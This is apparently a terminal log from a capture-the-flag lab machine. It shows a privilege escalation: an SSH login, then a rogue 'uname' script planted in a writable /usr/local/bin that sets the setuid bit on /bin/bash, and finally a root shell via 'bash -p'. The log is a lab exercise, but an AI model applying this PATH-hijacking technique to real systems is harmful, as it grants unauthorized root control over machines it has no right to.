 ⚡ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 11 10:58:52 2021 from 10.10.16.12
-bash-4.4$
jkr@writeup:/usr/local/bin$ ls -l
ls: cannot open directory '.': Permission denied
jkr@writeup:/usr/local/bin$ ls -ld
drwx-wsr-x 2 root staff 20480 May 11 10:53 .
jkr@writeup:/usr/local/bin$ ls -l a
ls: cannot access 'a': No such file or directory
jkr@writeup:/usr/local/bin$ ls -ld
drwx-wsr-x 2 root staff 20480 May 11 10:55 .
jkr@writeup:/usr/local/bin$ echo 'chmod +s /bin/bash' > uname
jkr@writeup:/usr/local/bin$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
jkr@writeup:/usr/local/bin$ chmod +x uname
jkr@writeup:/usr/local/bin$ cat uname
chmod +s /bin/bash
jkr@writeup:/usr/local/bin$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1099016 May 15  2017 /bin/bash
jkr@writeup:/usr/local/bin$ /bin/bash -p
bash-4.4# whoami
root
bash-4.4#